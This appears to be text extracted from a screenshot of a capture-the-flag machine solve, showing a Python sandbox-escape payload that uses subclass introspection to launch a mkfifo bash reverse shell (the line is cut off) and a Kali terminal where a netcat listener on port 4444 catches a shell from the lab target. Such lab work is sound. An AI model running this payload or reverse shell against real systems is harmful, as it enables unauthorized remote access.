 Run Save Register Login About
1 ().__class__.__base__.__subclasses__()[317](["/bin/bash", "-c", "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i
kali@kali: ~/Desktop/machines/code
File Actions Edit View Help
kali@kali: ~ martin@code: ~/backups/root kali@kali: ~/Desktop/machines/code kali@kali: ~/Desktop/machines/code
┌──(kali㉿kali)-[~/Desktop/machines/code]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.55] from (UNKNOWN) [10.10.11.62] 47624
sh: 0: can't access tty; job control turned off
$ ls -l ..
total 8
drwxrwxr-x 6 app-production app-production 4096 Feb 20 12:10 app
-rw-r----- 1 root           app-production   33 Mar 30 18:17 user.txt
$